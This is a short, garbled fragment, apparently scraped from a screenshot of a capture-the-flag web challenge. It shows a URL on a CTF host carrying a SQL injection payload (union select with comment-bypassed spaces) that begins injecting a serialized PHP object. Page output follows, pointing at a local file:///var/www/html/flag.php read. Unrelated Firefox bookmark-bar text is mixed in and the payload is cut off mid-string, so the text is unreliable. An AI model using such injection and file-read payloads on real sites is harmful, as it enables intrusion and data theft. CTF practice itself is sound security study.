 4d56c02e-5519-474c-9ed6-8c2f1be2f5eb.node3.buuoj.cn/view.php?no=1 and 1=2/**/union/**/select/**/1,2,3,'O:8:"Use
火狐官方站点 新手上路 常用网址 JD 京东商城
username age blog
2 12 file:///var/www/html/flag.php
the contents of his/her blog